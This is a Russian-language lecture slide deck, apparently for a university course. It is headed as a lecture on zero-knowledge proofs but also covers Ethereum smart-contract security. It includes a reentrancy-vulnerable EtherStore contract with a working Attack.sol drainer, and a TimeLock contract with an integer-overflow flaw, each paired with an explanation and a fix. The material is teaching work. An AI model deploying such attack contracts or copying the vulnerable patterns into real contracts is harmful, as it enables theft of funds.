Slide 1

Лекция
На тему:
«Доказательство с нулевым разглашением»
Москва, 2024

Slide 2
Соображения относительно газа
Если во время вычисления достигается лимит на газ, то происходит следующая цепочка событий:
генерируется исключение “закончился газ”;
восстанавливается состояние имевшее место до выполнения контракта;
всё количество эфира потраченное на оплату газа изымается в качестве комиссии за транзакцию и не возвращается

Slide 3
Безопасность
Безопасность - это один из важных аспектов который следует учитывать при написании смарт-контрактов
Смарт-контракт является публичными и любой пользователь может с ними взаимодействовать.
Злоумышленники могут воспользоваться любой уязвимостью, а потери почти никогда не удаётся возместить
Рекомендуется следующие практики программирования:
Минимализм простота. Чем проще код и тем меньше вероятность возникновения ошибки
Повторное использование кода ( использования готового библиотек, следование принципу DRY - don’t repeat yourself)
Качество кода ( следите за качеством как будто это космическая отрасль не прощающая ошибок)
Понятность ( читабельность)
Покрытие тестами

Slide 4
Безопасность
pragma solidity >=0.5.0;
// Declaration of the smart contract named EtherStore
contract EtherStore {
// Variable to store the withdrawal limit set to 1 ether (in wei)
uint256 public withdrawalLimit = 1 ether;
// Mapping to store the last withdrawal time for each address
mapping(address => uint256) public lastWithdrawTime;
// Mapping to store the balances of each address
mapping(address => uint256) public balances;
// Function to deposit funds into the contract. This function can receive ether.
function depositFunds() public payable {
// The balance of the sender is increased by the amount of ether sent
balances[msg.sender] += msg.value;
}

Slide 5
Безопасность
// Function to withdraw funds from the contract
function withdrawFunds(uint256 _weiToWithdraw) public {
// Ensures that the sender has enough balance to withdraw the requested amount
require(balances[msg.sender] >= _weiToWithdraw, "Insufficient balance");
// Ensures the requested withdrawal amount does not exceed the set limit
require(_weiToWithdraw <= withdrawalLimit, "Withdrawal limit exceeded");
// Ensures at least one week has passed since the last withdrawal
require(block.timestamp >= lastWithdrawTime[msg.sender] + 1 weeks, "Withdrawal too soon");
// Transfer the requested amount to the sender
// Transfer the requested amount to the sender
(bool sent, ) = msg.sender.call{value: _weiToWithdraw}("");
require(sent, "Failed to send Ether");
// Update the sender's balance and last withdrawal time
balances[msg.sender] -= _weiToWithdraw;
lastWithdrawTime[msg.sender] = block.timestamp;
}
}

Slide 6
Враждебный смарт-контракт Attack.sol
// Import the EtherStore contract definition to interact with it
import "./EtherStore.sol";
// Declaration of the Attack contract
contract Attack {
// Declare a public variable of type EtherStore
EtherStore public etherStore;
// Constructor to initialize the etherStore variable with the address of the deployed EtherStore contract
constructor(address _etherStoreAddress) {
etherStore = EtherStore(_etherStoreAddress);
}
// Function to perform the attack; marked as payable to receive ether
function attackEtherStore() public payable {
// Ensure the transaction sends enough ether to perform the attack
require(msg.value >= 1 ether, "Insufficient Ether provided");
// Deposit 1 ether into the EtherStore contract
etherStore.depositFunds{value: 1 ether}();
// Attempt to withdraw 1 ether from EtherStore, initiating the attack
etherStore.withdrawFunds(1 ether);
}

Slide 7
Враждебный смарт-контракт Attack.sol
// Function to transfer the ether collected by this contract to the attacker's address
function collectEther() public {
payable(msg.sender).transfer(address(this).balance);
}
// Fallback function is used when none of the other functions match the called function.
fallback() external payable {
// If the balance of the EtherStore is still above 1 ether, continue the attack
if (address(etherStore).balance >= 1 ether) {
etherStore.withdrawFunds(1 ether);
}
}
}

Slide 8
Безопасность
Процесс атаки на смарт-контракт, используя уязвимость, связанную с реентрантностью. Вот краткое изложение каждого пункта от 1 до 7, описывающего шаги атаки:
1. Attack.sol, строка 15: Злоумышленник вызывает функцию depositFunds контракта EtherStore с параметром msg.value, равным 1 эфиру или больше. Отправителем (msg.sender) является вредоносный контракт (0x0..123), в результате чего баланс этого адреса в EtherStore увеличивается на 1 эфир.
2. Attack.sol, строка 17: Затем вредоносный контракт вызывает функцию withdrawFunds из контракта EtherStore с параметром 1 эфир. Эта функция позволяет проходить все проверки и начинает процесс вывода средств.
3. EtherStore.sol, строка 17: EtherStore отправляет 1 эфир обратно вредоносному контракту.
4. Attack.sol, строка 25: Платеж, отправленный вредоносному контракту, активирует функцию fallback, которая автоматически вызывается при получении эфира.
5. Attack.sol, строка 26: После активации fallback, общий баланс вредоносного контракта уменьшается на 1 эфир (с 10 до 9 эфиров), и функция fallback успешно проходит проверку на достаточность средств.
6. Attack.sol, строка 27: Функция fallback снова вызывает withdrawFunds из EtherStore, вновь входя в контракт и повторяя процесс вывода.
7. EtherStore.sol, строка 11: Во время второго вызова withdrawFunds баланс вредоносного контента все еще равен 1 эфиру, так как изменение баланса (вычитание отправленных средств) еще не произошло из-за реентрантности вызова.

Slide 9
Как защититься?
Любой код выполняющий внешние вызовы по неизвестному адресу рекомендуется оформлять в виде последней операции функции смарт-контракта. Этот шаблон проектирования называют checks Effects interaсtion (проверка последствия взаимодействия)
Рекомендуется строчки 18 и 19 файла etherStore.sol разместить выше строчки 17
Применив эти подходы мы получим контракт защищённый от реентерабельности

Slide 10
Арифметическое переполнение и антипереполнение
Uint 8 – [0,…,255]
Если сохранить 255 и добавить единицу, то получится 0 (арифметическое переполнение, overflow)?
Если вычесть из переменной типа uint8 равной нулю единицу, то получится число 255 (арифметическое антипереполнение, underflow)?

Slide 11
Арифметическое переполнение и антипереполнение
Установка огромного периода блокировки: Пользователь, желая увеличить время блокировки своих средств, может вызвать функцию increaseLockTime и передать ей очень большое число. В тексте упоминается конкретный случай передачи числа
2^256−userLockTime,
что фактически является значением, достаточным для переполнения переменной lockTime.
Переполнение переменной lockTime: Такое большое число приводит к арифметическому переполнению переменной lockTime, что может обнулить время блокировки.
Возможность для злоумышленника: Если злоумышленник знает или предполагает, что время блокировки обнулено или установлено на недопустимо малый срок, он может попытаться инициировать транзакцию на вывод средств. Это возможно, если у злоумышленника есть доступ к аккаунту пользователя (например, через утерянный или украденный приватный ключ).

Slide 12
Арифметическое переполнение и антипереполнение
Меры предосторожности:
Ограничение ввода: Смарт-контракты должны включать проверки на разумные пределы значений, которые могут быть введены в функции вроде increaseLockTime, чтобы избежать ситуаций с переполнением.
Безопасное хранение ключей: Пользователям следует обеспечить безопасное хранение своих приватных ключей, чтобы предотвратить их попадание к злоумышленникам. Это включает использование аппаратных кошельков или других методов шифрования.
Использование безопасных практик программирования: Разработчики смарт-контрактов должны использовать проверенные библиотеки (например, OpenZeppelin’s SafeMath для Solidity) для предотвращения арифметических ошибок, включая переполнение и антипереполнение.

Slide 13
Арифметическое переполнение и антипереполнение
pragma solidity >=0.5.0;
// Контракт TimeLock
contract TimeLock {
// Отображение для хранения балансов адресов
mapping(address => uint) public balances;
// Отображение для хранения времени блокировки средств для каждого адреса
mapping(address => uint) public lockTime;
// Функция для внесения депозита
function deposit() public payable {
// Увеличиваем баланс отправителя на сумму, которую он отправил
balances[msg.sender] += msg.value;
// Устанавливаем время блокировки вклада на 1 неделю с текущего момента
lockTime[msg.sender] = block.timestamp + 1 weeks;
}

Slide 14
Арифметическое переполнение и антипереполнение
// Функция для увеличения времени блокировки
function increaseLockTime(uint _secondsToIncrease) public {
// Увеличиваем время блокировки для отправителя на указанное количество секунд
lockTime[msg.sender] += _secondsToIncrease;
}
// Функция для снятия средств
function withdraw() public {
// Проверяем, что баланс отправителя больше 0
require(balances[msg.sender] > 0, "Insufficient balance to withdraw");
// Проверяем, что текущее время больше времени блокировки
require(block.timestamp > lockTime[msg.sender], "Cannot withdraw as lock time has not expired");
// Переменная для хранения баланса отправителя
uint balance = balances[msg.sender];
// Обнуляем баланс отправителя
balances[msg.sender] = 0;
// Переводим средства на адрес отправителя
payable(msg.sender).transfer(balance);
}
}
.

Slide 15
Доказательства с нулевым знанием
Основы доказательства с нулевым знанием
Шаги алгоритма доказательства
Пример с протоколом
Применение и значение

Slide 16
Что такое доказательство с нулевым знанием?
Доказательство с нулевым знанием — это криптографический метод, позволяющий одной стороне (доказывающей) убедить другую сторону (проверяющую) в истинности утверждения, не раскрывая никакой другой информации кроме самого факта истинности утверждения.

Slide 17
Доказательства с нулевым знанием
Боб должен принять решение о допуске Алисы к информации, хранящейся в сети, но при этом Алиса не хочет чтобы кто-то прослушал канал передачи данных и сам сервер получил знание о её пароле. Т.е. Боб получает «нулевое знание» о пароле Алисы, но уверен, что у Алисы такой пароль есть.
NP-полнота задачи означает, что время решения задачи растёт экспоненциально с ростом размера задачи.
Правильная окраска – это такая когда любые две вершины, соединенные одним ребром, окрашены разными цветами.

Slide 18
Ключевые принципы и свойства
o
Конфиденциальность
В процессе доказательства не передается никакой информации, которую можно использовать для получения секрета.
o
Неподделываемость
Невозможность создать ложное доказательство без знания секрета.
o
Повторяемость
Возможность многократного предъявления доказательства без риска разглашения секрета.

Slide 19

Доказательство с нулевым знанием

Slide 20


Доказательство с нулевым знанием

Slide 21

Доказательство с нулевым знанием

Slide 22

Доказательство с нулевым знанием

Slide 23

Доказательства с нулевым знанием

Slide 24

Доказательства с нулевым знанием

Slide 25
Верификация доказательства
o
o
Проверка обязательств
Подтверждение доказательства
Проверяющий удостоверяется, что обязательство соответствует заявленным условиям.
Проверяющий убеждается в истинности доказательства, используя только обязательство.

Slide 26
Области применения
o
o
Криптовалюты
Безопасная аутентификация
Использование в блокчейне для обеспечения анонимности транзакций.
Применение в системах, где требуется подтверждение подлинности без раскрытия личных данных.

Slide 27


Задача о нахождении гамильтонова цикла в графе

Slide 28

Задача о нахождении гамильтонова цикла в графе

Slide 29

Задача о нахождении гамильтонова цикла в графе

Slide 30

Задача о нахождении гамильтонова цикла в графе
Весь протокол повторяется t раз

Slide 31

Задача о нахождении гамильтонова цикла в графе

Slide 32

Задача о нахождении гамильтонова цикла в графе

Slide 33

Задача о нахождении гамильтонова цикла в графе

Slide 34
